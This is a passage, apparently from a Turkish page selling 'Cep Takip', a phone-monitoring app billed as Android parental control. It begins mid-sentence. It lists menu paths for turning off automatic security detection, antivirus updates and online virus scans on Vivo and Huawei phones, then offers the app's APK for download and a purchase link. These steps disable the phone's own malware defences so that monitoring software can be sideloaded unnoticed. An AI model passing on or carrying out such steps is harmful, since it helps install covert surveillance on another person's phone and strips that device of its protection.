
Installing”and “Auto update:Avast”.
Vivo Ayarları!
iManager -> Settings -> Security Detection -> Automatic Ditection -
> Turn Off.
iManager -> Settings -> Security Detection -> Auto-update for
antivirus -> Never.
Huawei Ayarları!
Optimiser -> Settings -> Auto-Update Cleanup Database -> Never
,Online virus scan -> Never
3. Cep Takip Kurulum Videosu APK Yükle!
Android Ebeveyn Kontrol Uygulaması, 24 Saat Ücretsiz Kurulum
Videosu.
Ücretsiz Apk Yükle
Şimdi Satın Al
4. Eposta Doğrula!